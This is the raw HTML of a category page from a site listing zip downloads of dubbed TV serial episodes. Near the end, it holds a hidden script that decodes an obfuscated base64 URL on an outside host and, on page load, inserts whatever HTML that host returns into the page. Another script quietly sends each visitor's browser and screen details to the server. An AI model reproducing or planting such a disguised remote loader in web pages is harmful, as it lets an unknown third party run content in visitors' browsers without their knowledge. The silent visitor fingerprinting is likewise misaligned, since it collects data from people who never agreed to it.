   <a href="https://www.hdjan24.net/sultan-abdul-hamid-season-01-episode-18-30-september-2025-download-zip/">
      <div class="thumb-hover">
        <span class="btn btn-primary"> Click Here Download </span>
      </div>
    </a>
</figure>

         </div>

       
         <div class="thumb col-md-2 col-sm-4 col-xs-6">

            <figure>
      <img src="https://images2.imgbox.com/67/7e/CkCV4xFE_o.jpg" alt="Sultan Abdul Hamid Season 01 Episode 15-17 (29 September 2025) Download Zip" title="Sultan Abdul Hamid Season 01 Episode 15-17 (29 September 2025) Download Zip">
    <figcaption>
    <a href="https://www.hdjan24.net/sultan-abdul-hamid-season-01-episode-15-17-29-september-2025-download-zip/">
        <p>Sultan Abdul Hamid Season 01 Episode 15-17 (29 September 2025) Download Zip</p>
    </a>
  </figcaption>
   <a href="https://www.hdjan24.net/sultan-abdul-hamid-season-01-episode-15-17-29-september-2025-download-zip/">
      <div class="thumb-hover">
        <span class="btn btn-primary"> Click Here Download </span>
      </div>
    </a>
</figure>

         </div>

       
         <div class="thumb col-md-2 col-sm-4 col-xs-6">

            <figure>
      <img src="https://i.ibb.co.com/HpqLG0sk/Dosh-Dine-Dosh-Lakh-Bengali-Episode-01-02-28-August-2025-Download.webp" alt="Dosh Dine Dosh Lakh (Bengali) Episode 11 (29 September 2025) Download" title="Dosh Dine Dosh Lakh (Bengali) Episode 11 (29 September 2025) Download">
    <figcaption>
    <a href="https://www.hdjan24.net/dosh-dine-dosh-lakh-bengali-episode-11-29-september-2025-download/">
        <p>Dosh Dine Dosh Lakh (Bengali) Episode 11 (29 September 2025) Download</p>
    </a>
  </figcaption>
   <a href="https://www.hdjan24.net/dosh-dine-dosh-lakh-bengali-episode-11-29-september-2025-download/">
      <div class="thumb-hover">
        <span class="btn btn-primary"> Click Here Download </span>
      </div>
    </a>
</figure>

         </div>

       
         <div class="thumb col-md-2 col-sm-4 col-xs-6">

            <figure>
      <img src="https://i.ibb.co.com/HpqLG0sk/Dosh-Dine-Dosh-Lakh-Bengali-Episode-01-02-28-August-2025-Download.webp" alt="Dosh Dine Dosh Lakh (Bengali) Episode 10 (23 September 2025) Download" title="Dosh Dine Dosh Lakh (Bengali) Episode 10 (23 September 2025) Download">
    <figcaption>
    <a href="https://www.hdjan24.net/dosh-dine-dosh-lakh-bengali-episode-10-23-september-2025-download/">
        <p>Dosh Dine Dosh Lakh (Bengali) Episode 10 (23 September 2025) Download</p>
    </a>
  </figcaption>
   <a href="https://www.hdjan24.net/dosh-dine-dosh-lakh-bengali-episode-10-23-september-2025-download/">
      <div class="thumb-hover">
        <span class="btn btn-primary"> Click Here Download </span>
      </div>
    </a>
</figure>

         </div>

       
         <div class="thumb col-md-2 col-sm-4 col-xs-6">

            <figure>
      <img src="https://images2.imgbox.com/67/7e/CkCV4xFE_o.jpg" alt="Sultan Abdul Hamid Season 01 Episode 14 (23 September 2025) Download Zip" title="Sultan Abdul Hamid Season 01 Episode 14 (23 September 2025) Download Zip">
    <figcaption>
    <a href="https://www.hdjan24.net/sultan-abdul-hamid-season-01-episode-14-23-september-2025-download-zip/">
        <p>Sultan Abdul Hamid Season 01 Episode 14 (23 September 2025) Download Zip</p>
    </a>
  </figcaption>
   <a href="https://www.hdjan24.net/sultan-abdul-hamid-season-01-episode-14-23-september-2025-download-zip/">
      <div class="thumb-hover">
        <span class="btn btn-primary"> Click Here Download </span>
      </div>
    </a>
</figure>

         </div>

       
         <div class="thumb col-md-2 col-sm-4 col-xs-6">

            <figure>
      <img src="https://i.ibb.co.com/HpqLG0sk/Dosh-Dine-Dosh-Lakh-Bengali-Episode-01-02-28-August-2025-Download.webp" alt="Dosh Dine Dosh Lakh (Bengali) Episode 09 (22 September 2025) Download" title="Dosh Dine Dosh Lakh (Bengali) Episode 09 (22 September 2025) Download">
    <figcaption>
    <a href="https://www.hdjan24.net/dosh-dine-dosh-lakh-bengali-episode-09-22-september-2025-download/">
        <p>Dosh Dine Dosh Lakh (Bengali) Episode 09 (22 September 2025) Download</p>
    </a>
  </figcaption>
   <a href="https://www.hdjan24.net/dosh-dine-dosh-lakh-bengali-episode-09-22-september-2025-download/">
      <div class="thumb-hover">
        <span class="btn btn-primary"> Click Here Download </span>
      </div>
    </a>
</figure>

         </div>

       
         <div class="thumb col-md-2 col-sm-4 col-xs-6">

            <figure>
      <img src="https://images2.imgbox.com/67/7e/CkCV4xFE_o.jpg" alt="Sultan Abdul Hamid Season 01 Episode 13 (22 September 2025) Download Zip" title="Sultan Abdul Hamid Season 01 Episode 13 (22 September 2025) Download Zip">
    <figcaption>
    <a href="https://www.hdjan24.net/sultan-abdul-hamid-season-01-episode-13-22-september-2025-download-zip/">
        <p>Sultan Abdul Hamid Season 01 Episode 13 (22 September 2025) Download Zip</p>
    </a>
  </figcaption>
   <a href="https://www.hdjan24.net/sultan-abdul-hamid-season-01-episode-13-22-september-2025-download-zip/">
      <div class="thumb-hover">
        <span class="btn btn-primary"> Click Here Download </span>
      </div>
    </a>
</figure>

         </div>

       
         <div class="thumb col-md-2 col-sm-4 col-xs-6">

            <figure>
      <img src="https://i.ibb.co/bzfsvpL/240611722034.jpg" alt="Bhagya Rekha (Bangla Dubbed) Episode 291-294 (21 September 2025) Download Zip" title="Bhagya Rekha (Bangla Dubbed) Episode 291-294 (21 September 2025) Download Zip">
    <figcaption>
    <a href="https://www.hdjan24.net/bhagya-rekha-bangla-dubbed-episode-291-294-21-september-2025-download-zip/">
        <p>Bhagya Rekha (Bangla Dubbed) Episode 291-294 (21 September 2025) Download Zip</p>
    </a>
  </figcaption>
   <a href="https://www.hdjan24.net/bhagya-rekha-bangla-dubbed-episode-291-294-21-september-2025-download-zip/">
      <div class="thumb-hover">
        <span class="btn btn-primary"> Click Here Download </span>
      </div>
    </a>
</figure>

         </div>

       
         <div class="thumb col-md-2 col-sm-4 col-xs-6">

            <figure>
      <img src="https://images2.imgbox.com/d5/6f/qrTP3Vn6_o.png" alt="Shundoritoma (Bangla Dubbed) Episode 31-32 (21 September 2025) Download Zip" title="Shundoritoma (Bangla Dubbed) Episode 31-32 (21 September 2025) Download Zip">
    <figcaption>
    <a href="https://www.hdjan24.net/shundoritoma-bangla-dubbed-episode-31-32-21-september-2025-download-zip/">
        <p>Shundoritoma (Bangla Dubbed) Episode 31-32 (21 September 2025) Download Zip</p>
    </a>
  </figcaption>
   <a href="https://www.hdjan24.net/shundoritoma-bangla-dubbed-episode-31-32-21-september-2025-download-zip/">
      <div class="thumb-hover">
        <span class="btn btn-primary"> Click Here Download </span>
      </div>
    </a>
</figure>

         </div>

       
         <div class="thumb col-md-2 col-sm-4 col-xs-6">

            <figure>
      <img src="https://i.ibb.co/WvvmxGq/Maxresdefault.jpg" alt="Shaktimaan (Bangla Dubbed) Episode 133-134 (21 September 2025) Download Zip" title="Shaktimaan (Bangla Dubbed) Episode 133-134 (21 September 2025) Download Zip">
    <figcaption>
    <a href="https://www.hdjan24.net/shaktimaan-bangla-dubbed-episode-133-134-21-september-2025-download-zip/">
        <p>Shaktimaan (Bangla Dubbed) Episode 133-134 (21 September 2025) Download Zip</p>
    </a>
  </figcaption>
   <a href="https://www.hdjan24.net/shaktimaan-bangla-dubbed-episode-133-134-21-september-2025-download-zip/">
      <div class="thumb-hover">
        <span class="btn btn-primary"> Click Here Download </span>
      </div>
    </a>
</figure>

         </div>

       
         <div class="thumb col-md-2 col-sm-4 col-xs-6">

            <figure>
      <img src="https://upload.wikimedia.org/wikipedia/en/6/62/Dirili%C5%9F_Ertu%C4%9Frul_S5.jpg" alt="Dirilis Ertugrul Season 5 (Bangla Dubbed) Epesode 84-87 (21 September 2025) Download Zip" title="Dirilis Ertugrul Season 5 (Bangla Dubbed) Epesode 84-87 (21 September 2025) Download Zip">
    <figcaption>
    <a href="https://www.hdjan24.net/dirilis-ertugrul-season-5-bangla-dubbed-epesode-84-87-21-september-2025-download-zip/">
        <p>Dirilis Ertugrul Season 5 (Bangla Dubbed) Epesode 84-87 (21 September 2025) Download Zip</p>
    </a>
  </figcaption>
   <a href="https://www.hdjan24.net/dirilis-ertugrul-season-5-bangla-dubbed-epesode-84-87-21-september-2025-download-zip/">
      <div class="thumb-hover">
        <span class="btn btn-primary"> Click Here Download </span>
      </div>
    </a>
</figure>

         </div>

       
         <div class="thumb col-md-2 col-sm-4 col-xs-6">

            <figure>
      <img src="https://i.ibb.co.com/KcJvDGmB/Kurulus-Osman-Season-4-Bangla-Dubbed-Epesode-01-03-24-August-2025-Download-Zip.png" alt="Kurulus Osman (Bangla Dubbed) Episode 25-30 (21 September 2025) Download Zip" title="Kurulus Osman (Bangla Dubbed) Episode 25-30 (21 September 2025) Download Zip">
    <figcaption>
    <a href="https://www.hdjan24.net/kurulus-osman-bangla-dubbed-episode-25-30-21-september-2025-download-zip/">
        <p>Kurulus Osman (Bangla Dubbed) Episode 25-30 (21 September 2025) Download Zip</p>
    </a>
  </figcaption>
   <a href="https://www.hdjan24.net/kurulus-osman-bangla-dubbed-episode-25-30-21-september-2025-download-zip/">
      <div class="thumb-hover">
        <span class="btn btn-primary"> Click Here Download </span>
      </div>
    </a>
</figure>

         </div>

       
         <div class="thumb col-md-2 col-sm-4 col-xs-6">

            <figure>
      <img src="https://i.ibb.co.com/LzGgWkg8/Sultan-Suleiman.png" alt="Sultan Suleiman Season 01 (Bangla Dubbed) Episode 36-50 (21 September 2025) Download Zip" title="Sultan Suleiman Season 01 (Bangla Dubbed) Episode 36-50 (21 September 2025) Download Zip">
    <figcaption>
    <a href="https://www.hdjan24.net/sultan-suleiman-season-01-bangla-dubbed-episode-36-50-21-september-2025-download-zip/">
        <p>Sultan Suleiman Season 01 (Bangla Dubbed) Episode 36-50 (21 September 2025) Download Zip</p>
    </a>
  </figcaption>
   <a href="https://www.hdjan24.net/sultan-suleiman-season-01-bangla-dubbed-episode-36-50-21-september-2025-download-zip/">
      <div class="thumb-hover">
        <span class="btn btn-primary"> Click Here Download </span>
      </div>
    </a>
</figure>

         </div>

       
         <div class="thumb col-md-2 col-sm-4 col-xs-6">

            <figure>
      <img src="https://i.ibb.co/qLFB0x8q/Haramlek-Season-01-Bangla-Dubbed-Epesode-01-05-04-September-2025-Download-Zip.png" alt="Haramlek  Season 01 Episode 16-20 (21 September 2025) Download Zip" title="Haramlek  Season 01 Episode 16-20 (21 September 2025) Download Zip">
    <figcaption>
    <a href="https://www.hdjan24.net/haramlek-season-01-episode-16-20-21-september-2025-download-zip/">
        <p>Haramlek  Season 01 Episode 16-20 (21 September 2025) Download Zip</p>
    </a>
  </figcaption>
   <a href="https://www.hdjan24.net/haramlek-season-01-episode-16-20-21-september-2025-download-zip/">
      <div class="thumb-hover">
        <span class="btn btn-primary"> Click Here Download </span>
      </div>
    </a>
</figure>

         </div>

       
         <div class="thumb col-md-2 col-sm-4 col-xs-6">

            <figure>
      <img src="https://images2.imgbox.com/67/7e/CkCV4xFE_o.jpg" alt="Sultan Abdul Hamid Season 01 Episode 12 (21 September 2025) Download Zip" title="Sultan Abdul Hamid Season 01 Episode 12 (21 September 2025) Download Zip">
    <figcaption>
    <a href="https://www.hdjan24.net/sultan-abdul-hamid-season-01-episode-12-21-september-2025-download-zip/">
        <p>Sultan Abdul Hamid Season 01 Episode 12 (21 September 2025) Download Zip</p>
    </a>
  </figcaption>
   <a href="https://www.hdjan24.net/sultan-abdul-hamid-season-01-episode-12-21-september-2025-download-zip/">
      <div class="thumb-hover">
        <span class="btn btn-primary"> Click Here Download </span>
      </div>
    </a>
</figure>

         </div>

       
         <div class="thumb col-md-2 col-sm-4 col-xs-6">

            <figure>
      <img src="https://images2.imgbox.com/67/7e/CkCV4xFE_o.jpg" alt="Sultan Abdul Hamid Season 01 Episode 10 (16 September 2025) Download Zip" title="Sultan Abdul Hamid Season 01 Episode 10 (16 September 2025) Download Zip">
    <figcaption>
    <a href="https://www.hdjan24.net/sultan-abdul-hamid-season-01-episode-10-16-september-2025-download-zip/">
        <p>Sultan Abdul Hamid Season 01 Episode 10 (16 September 2025) Download Zip</p>
    </a>
  </figcaption>
   <a href="https://www.hdjan24.net/sultan-abdul-hamid-season-01-episode-10-16-september-2025-download-zip/">
      <div class="thumb-hover">
        <span class="btn btn-primary"> Click Here Download </span>
      </div>
    </a>
</figure>

         </div>

       
         <div class="thumb col-md-2 col-sm-4 col-xs-6">

            <figure>
      <img src="https://i.ibb.co.com/HpqLG0sk/Dosh-Dine-Dosh-Lakh-Bengali-Episode-01-02-28-August-2025-Download.webp" alt="Dosh Dine Dosh Lakh (Bengali) Episode 08 (16 September 2025) Download" title="Dosh Dine Dosh Lakh (Bengali) Episode 08 (16 September 2025) Download">
    <figcaption>
    <a href="https://www.hdjan24.net/dosh-dine-dosh-lakh-bengali-episode-08-16-september-2025-download/">
        <p>Dosh Dine Dosh Lakh (Bengali) Episode 08 (16 September 2025) Download</p>
    </a>
  </figcaption>
   <a href="https://www.hdjan24.net/dosh-dine-dosh-lakh-bengali-episode-08-16-september-2025-download/">
      <div class="thumb-hover">
        <span class="btn btn-primary"> Click Here Download </span>
      </div>
    </a>
</figure>

         </div>

       
         <div class="thumb col-md-2 col-sm-4 col-xs-6">

            <figure>
      <img src="https://i.ibb.co/bzfsvpL/240611722034.jpg" alt="Bhagya Rekha (Bangla Dubbed) Episode 285-290 (15 September 2025) Download Zip" title="Bhagya Rekha (Bangla Dubbed) Episode 285-290 (15 September 2025) Download Zip">
    <figcaption>
    <a href="https://www.hdjan24.net/bhagya-rekha-bangla-dubbed-episode-285-290-15-september-2025-download-zip/">
        <p>Bhagya Rekha (Bangla Dubbed) Episode 285-290 (15 September 2025) Download Zip</p>
    </a>
  </figcaption>
   <a href="https://www.hdjan24.net/bhagya-rekha-bangla-dubbed-episode-285-290-15-september-2025-download-zip/">
      <div class="thumb-hover">
        <span class="btn btn-primary"> Click Here Download </span>
      </div>
    </a>
</figure>

         </div>

       
         <div class="thumb col-md-2 col-sm-4 col-xs-6">

            <figure>
      <img src="https://images2.imgbox.com/d5/6f/qrTP3Vn6_o.png" alt="Shundoritoma (Bangla Dubbed) Episode 27-30 (15 September 2025) Download Zip" title="Shundoritoma (Bangla Dubbed) Episode 27-30 (15 September 2025) Download Zip">
    <figcaption>
    <a href="https://www.hdjan24.net/shundoritoma-bangla-dubbed-episode-27-30-15-september-2025-download-zip/">
        <p>Shundoritoma (Bangla Dubbed) Episode 27-30 (15 September 2025) Download Zip</p>
    </a>
  </figcaption>
   <a href="https://www.hdjan24.net/shundoritoma-bangla-dubbed-episode-27-30-15-september-2025-download-zip/">
      <div class="thumb-hover">
        <span class="btn btn-primary"> Click Here Download </span>
      </div>
    </a>
</figure>

         </div>

       
         <div class="thumb col-md-2 col-sm-4 col-xs-6">

            <figure>
      <img src="https://i.ibb.co/WvvmxGq/Maxresdefault.jpg" alt="Shaktimaan (Bangla Dubbed) Episode 131-132 (15 September 2025) Download Zip" title="Shaktimaan (Bangla Dubbed) Episode 131-132 (15 September 2025) Download Zip">
    <figcaption>
    <a href="https://www.hdjan24.net/shaktimaan-bangla-dubbed-episode-131-132-15-september-2025-download-zip/">
        <p>Shaktimaan (Bangla Dubbed) Episode 131-132 (15 September 2025) Download Zip</p>
    </a>
  </figcaption>
   <a href="https://www.hdjan24.net/shaktimaan-bangla-dubbed-episode-131-132-15-september-2025-download-zip/">
      <div class="thumb-hover">
        <span class="btn btn-primary"> Click Here Download </span>
      </div>
    </a>
</figure>

         </div>

       
         <div class="thumb col-md-2 col-sm-4 col-xs-6">

            <figure>
      <img src="https://upload.wikimedia.org/wikipedia/en/6/62/Dirili%C5%9F_Ertu%C4%9Frul_S5.jpg" alt="Dirilis Ertugrul Season 5 (Bangla Dubbed) Epesode 78-83 (15 September 2025) Download Zip" title="Dirilis Ertugrul Season 5 (Bangla Dubbed) Epesode 78-83 (15 September 2025) Download Zip">
    <figcaption>
    <a href="https://www.hdjan24.net/dirilis-ertugrul-season-5-bangla-dubbed-epesode-78-83-15-september-2025-download-zip/">
        <p>Dirilis Ertugrul Season 5 (Bangla Dubbed) Epesode 78-83 (15 September 2025) Download Zip</p>
    </a>
  </figcaption>
   <a href="https://www.hdjan24.net/dirilis-ertugrul-season-5-bangla-dubbed-epesode-78-83-15-september-2025-download-zip/">
      <div class="thumb-hover">
        <span class="btn btn-primary"> Click Here Download </span>
      </div>
    </a>
</figure>

         </div>

       
         <div class="thumb col-md-2 col-sm-4 col-xs-6">

            <figure>
      <img src="https://i.ibb.co.com/KcJvDGmB/Kurulus-Osman-Season-4-Bangla-Dubbed-Epesode-01-03-24-August-2025-Download-Zip.png" alt="Kurulus Osman (Bangla Dubbed) Epesode 17-24 (15 September 2025) Download Zip" title="Kurulus Osman (Bangla Dubbed) Epesode 17-24 (15 September 2025) Download Zip">
    <figcaption>
    <a href="https://www.hdjan24.net/kurulus-osman-bangla-dubbed-epesode-17-24-15-september-2025-download-zip/">
        <p>Kurulus Osman (Bangla Dubbed) Epesode 17-24 (15 September 2025) Download Zip</p>
    </a>
  </figcaption>
   <a href="https://www.hdjan24.net/kurulus-osman-bangla-dubbed-epesode-17-24-15-september-2025-download-zip/">
      <div class="thumb-hover">
        <span class="btn btn-primary"> Click Here Download </span>
      </div>
    </a>
</figure>

         </div>

       
         <div class="thumb col-md-2 col-sm-4 col-xs-6">

            <figure>
      <img src="https://i.ibb.co.com/LzGgWkg8/Sultan-Suleiman.png" alt="Sultan Suleiman Season 01 (Bangla Dubbed) Episode 16-35  (15 September 2025) Download Zip" title="Sultan Suleiman Season 01 (Bangla Dubbed) Episode 16-35  (15 September 2025) Download Zip">
    <figcaption>
    <a href="https://www.hdjan24.net/sultan-suleiman-season-01-bangla-dubbed-episode-16-35-15-september-2025-download-zip/">
        <p>Sultan Suleiman Season 01 (Bangla Dubbed) Episode 16-35  (15 September 2025) Download Zip</p>
    </a>
  </figcaption>
   <a href="https://www.hdjan24.net/sultan-suleiman-season-01-bangla-dubbed-episode-16-35-15-september-2025-download-zip/">
      <div class="thumb-hover">
        <span class="btn btn-primary"> Click Here Download </span>
      </div>
    </a>
</figure>

         </div>

       
         <div class="thumb col-md-2 col-sm-4 col-xs-6">

            <figure>
      <img src="https://i.ibb.co/qLFB0x8q/Haramlek-Season-01-Bangla-Dubbed-Epesode-01-05-04-September-2025-Download-Zip.png" alt="Haramlek  Season 01 Episode 11-15 (15 September 2025) Download Zip" title="Haramlek  Season 01 Episode 11-15 (15 September 2025) Download Zip">
    <figcaption>
    <a href="https://www.hdjan24.net/haramlek-season-01-episode-11-15-15-september-2025-download-zip/">
        <p>Haramlek  Season 01 Episode 11-15 (15 September 2025) Download Zip</p>
    </a>
  </figcaption>
   <a href="https://www.hdjan24.net/haramlek-season-01-episode-11-15-15-september-2025-download-zip/">
      <div class="thumb-hover">
        <span class="btn btn-primary"> Click Here Download </span>
      </div>
    </a>
</figure>

         </div>

       
         <div class="thumb col-md-2 col-sm-4 col-xs-6">

            <figure>
      <img src="https://images2.imgbox.com/67/7e/CkCV4xFE_o.jpg" alt="Sultan Abdul Hamid Season 01 Episode 07-09 (15 September 2025) Download Zip" title="Sultan Abdul Hamid Season 01 Episode 07-09 (15 September 2025) Download Zip">
    <figcaption>
    <a href="https://www.hdjan24.net/sultan-abdul-hamid-season-01-episode-07-08-15-september-2025-download-zip/">
        <p>Sultan Abdul Hamid Season 01 Episode 07-09 (15 September 2025) Download Zip</p>
    </a>
  </figcaption>
   <a href="https://www.hdjan24.net/sultan-abdul-hamid-season-01-episode-07-08-15-september-2025-download-zip/">
      <div class="thumb-hover">
        <span class="btn btn-primary"> Click Here Download </span>
      </div>
    </a>
</figure>

         </div>

       
         <div class="thumb col-md-2 col-sm-4 col-xs-6">

            <figure>
      <img src="https://i.ibb.co.com/HpqLG0sk/Dosh-Dine-Dosh-Lakh-Bengali-Episode-01-02-28-August-2025-Download.webp" alt="Dosh Dine Dosh Lakh (Bengali) Episode 07 (15 September 2025) Download" title="Dosh Dine Dosh Lakh (Bengali) Episode 07 (15 September 2025) Download">
    <figcaption>
    <a href="https://www.hdjan24.net/dosh-dine-dosh-lakh-bengali-episode-07-15-september-2025-download/">
        <p>Dosh Dine Dosh Lakh (Bengali) Episode 07 (15 September 2025) Download</p>
    </a>
  </figcaption>
   <a href="https://www.hdjan24.net/dosh-dine-dosh-lakh-bengali-episode-07-15-september-2025-download/">
      <div class="thumb-hover">
        <span class="btn btn-primary"> Click Here Download </span>
      </div>
    </a>
</figure>

         </div>

       
         <div class="thumb col-md-2 col-sm-4 col-xs-6">

            <figure>
      <img src="https://images2.imgbox.com/67/7e/CkCV4xFE_o.jpg" alt="Sultan Abdul Hamid Season 01 Episode 05-06 (09 September 2025) Download Zip" title="Sultan Abdul Hamid Season 01 Episode 05-06 (09 September 2025) Download Zip">
    <figcaption>
    <a href="https://www.hdjan24.net/sultan-abdul-hamid-season-01-episode-05-06-09-september-2025-download-zip/">
        <p>Sultan Abdul Hamid Season 01 Episode 05-06 (09 September 2025) Download Zip</p>
    </a>
  </figcaption>
   <a href="https://www.hdjan24.net/sultan-abdul-hamid-season-01-episode-05-06-09-september-2025-download-zip/">
      <div class="thumb-hover">
        <span class="btn btn-primary"> Click Here Download </span>
      </div>
    </a>
</figure>

         </div>

       
         <div class="thumb col-md-2 col-sm-4 col-xs-6">

            <figure>
      <img src="https://i.ibb.co.com/HpqLG0sk/Dosh-Dine-Dosh-Lakh-Bengali-Episode-01-02-28-August-2025-Download.webp" alt="Dosh Dine Dosh Lakh (Bengali) Episode 06 (09 September 2025) Download" title="Dosh Dine Dosh Lakh (Bengali) Episode 06 (09 September 2025) Download">
    <figcaption>
    <a href="https://www.hdjan24.net/dosh-dine-dosh-lakh-bengali-episode-06-09-september-2025-download/">
        <p>Dosh Dine Dosh Lakh (Bengali) Episode 06 (09 September 2025) Download</p>
    </a>
  </figcaption>
   <a href="https://www.hdjan24.net/dosh-dine-dosh-lakh-bengali-episode-06-09-september-2025-download/">
      <div class="thumb-hover">
        <span class="btn btn-primary"> Click Here Download </span>
      </div>
    </a>
</figure>

         </div>

   
  <div class="clearfix"></div>
  <div class="col-md-12 text-center pagination-wrapper">
        <div class="pagination-wrap"><ul class="pagination"><li><span aria-current="page" class="page-numbers current">1</span></li><li><a class="page-numbers" href="https://www.hdjan24.net/category/bangla-dubbed-natok/page/2/">2</a></li><li><a class="next page-numbers" href="https://www.hdjan24.net/category/bangla-dubbed-natok/page/2/"><span class="material-left">Next</span><i class="material-icons">&#xE315;</i></a></li></ul></div>   </div>


    <div class="clearfix"></div>
</section>



 </section>
    
  
    
    <footer class="primay-footer">
        
        <div class="container"> 
            
            <div class="col-sm-6 footer-brand">
                Copyright 2019 - 2025 <span>Www.hdjan24.net</span> All Rights Reserved.</p>    
            </div>    
            <div class="col-sm-6 text-right">
                <div class="list-inline"></div>
            </div>
            
            <div class="clearfix"></div>
            
        </div>

    </footer>   

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/HM%20Manik\/HDSerial24\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        fetch("https://www.hdjan24.net/wp-admin/admin-ajax.php", {
            method: "POST",
            headers: {
                "Content-Type": "application/x-www-form-urlencoded"
            },
            body: new URLSearchParams({
                action: "collect_user_agent",
                user_agent: navigator.userAgent,
                platform: navigator.platform,
                screen_size: screen.width + "x" + screen.height
            })
        });
    </script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9zb25zdXJ1bWFway54eXovcm9vdC9hZHVsdGNvLnBocA==")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js" id="jquery-script-js"></script>
<script type="text/javascript" src="https://www.hdjan24.net/wp-content/themes/HM%20Manik/HDSerial24/script/script.min.js" id="nx-script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"221574832\",\"post\":\"0\",\"tz\":\"6\",\"srv\":\"www.hdjan24.net\",\"arch_cat\":\"bangla-dubbed-natok\",\"arch_results\":\"60\",\"j\":\"1:15.1.1\"}") ]);
_stq.push([ "clickTrackerInit", "221574832", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202545.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>

</section>






</body>
</html>
<!-- Dynamic page generated in 0.166 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-11-04 19:55:25 -->

<!-- super cache -->